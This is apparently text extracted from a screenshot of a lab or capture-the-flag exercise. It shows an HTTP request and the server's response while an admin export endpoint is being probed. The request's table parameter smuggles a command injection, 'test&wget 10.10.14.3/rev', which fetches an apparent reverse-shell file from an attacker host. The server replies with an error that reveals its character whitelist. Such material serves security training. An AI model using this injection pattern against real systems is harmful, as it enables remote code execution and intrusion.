 1 GET /admin/export?table=test%26wget%2010.10.14.3/rev HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=
s%3A1bee6850-7eba-11ee-97fe-c3fb22230dd2.VBSZXnrWknhgjq%2FAelc8T45p
bwNd8%2FI%2B54YiIB%2BeIiA
10 Upgrade-Insecure-Requests: 1
11
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 78
5 ETag: W/"4e-4OVkSBKNYtDHVnHgm8bx7jdnB5E"
6 Vary: Accept-Encoding
7 Date: Fri, 10 Nov 2023 00:01:12 GMT
8 Connection: close
9
10 Invalid table name - only characters in the range of [a-z0-9&\s\/]
are allowed